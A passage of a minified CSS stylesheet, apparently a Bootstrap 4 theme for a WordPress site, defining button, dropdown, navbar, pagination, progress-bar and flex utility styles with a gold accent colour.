input:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus,.wpcf7 .wpcf7-form .show>input.dropdown-toggle:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-primary{color:#ceb06a;background-color:transparent;background-image:none;border-color:#ceb06a}.btn-outline-primary:hover{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#ceb06a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-secondary{color:#333;background-color:transparent;background-image:none;border-color:#333}.btn-outline-secondary:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#333;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.875rem;color:#777;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.1);border-radius:0}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.1)}.dropdown-item{display:block;width:100%;padding:.5rem 1.5rem;clear:both;font-weight:300;color:#222;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#151515;text-decoration:none;background-color:#f9f9f9}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#ceb06a}.dropdown-item.disabled,.dropdown-item:disabled{color:#888;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.76562rem;color:#888;white-space:nowrap}.dropdown-item-text{display:block;padding:.5rem 1.5rem;color:#222}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#ccc}.nav-tabs{border-bottom:1px solid rgba(0,0,0,.1)}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:rgba(0,0,0,.1)}.nav-tabs .nav-link.disabled{color:#ccc;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:rgba(0,0,0,.1)}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#ceb06a}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:15px;padding-left:15px}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#777;background-color:transparent;border:1px solid transparent}.page-link:hover{z-index:2;color:#333;text-decoration:none;background-color:transparent;border-color:transparent}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:none;box-shadow:none}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#ceb06a;border-color:transparent}.page-item.disabled .page-link{color:#464646;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.09375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.76562rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.65625rem;background-color:#f6f6f6;border-radius:0}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#ceb06a;text-align:center;white-space:nowrap;background-color:#ceb06a;-webkit-transition:width .6s ease;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#ceb06a!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#c19c44!important}.bg-secondary{background-color:#333!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#1a1a1a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #eee!important}.border-top{border-top:1px solid #eee!important}.border-right{border-right:1px solid #eee!important}.border-bottom{border-bottom:1px solid #eee!important}.border-left{border-left:1px solid #eee!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#ceb06a!important}.border-secondary{border-color:#333!important}.border-white{border-color:#fff!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-right{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-bottom{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.entry-footer .meta-author .avatar,.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-fl